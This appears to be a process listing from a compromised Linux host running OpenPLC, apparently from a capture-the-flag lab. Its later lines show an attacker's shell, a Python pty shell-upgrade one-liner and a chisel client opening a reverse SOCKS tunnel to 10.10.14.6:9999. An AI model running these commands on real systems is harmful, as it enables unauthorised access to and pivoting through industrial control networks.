 STAT START   TIME COMMAND
Ss   03:18   0:00 /sbin/init
S<s  03:18   0:00 /lib/systemd/systemd-journald
Ss   03:18   0:00 /lib/systemd/systemd-networkd
Ss   03:18   0:00 /lib/systemd/systemd-resolved
Ss   03:18   0:00 /usr/sbin/cron -f -P
Ss   03:18   0:00 @dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
Ss   03:18   0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
Ssl  03:18   0:00 /usr/sbin/rsyslogd -n -iNONE
Ss   03:18   0:00 /lib/systemd/systemd-logind
Ss   03:18   0:00 /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant
Ss   03:18   0:00 /bin/bash /opt/PLC/OpenPLC_v3/start_openplc.sh
Ss+  03:18   0:00 /sbin/agetty -o -p -- \u --noclear --keep-baud console 115200,38400,9600 vt220
Sl   03:18   0:04 python2.7 webserver.py
S    06:02   0:00 /bin/sh
S    06:02   0:00 python3 -c import pty; pty.spawn("/bin/bash")
Ss   06:02   0:00 /bin/bash
Sl   06:14   0:00 ./chisel client 10.10.14.6:9999 R:1080:socks
S    06:28   0:00 sh -c wpa_supplicant -K -d -Dnl80211,wext,hostapd,wired -iwlan0 -c/tmp/tmpDAIA9l.conf
S    06:28   0:00 wpa_supplicant -K -d -Dnl80211,wext,hostapd,wired -iwlan0 -c/tmp/tmpDAIA9l.conf
R+   06:40   0:00 ps aux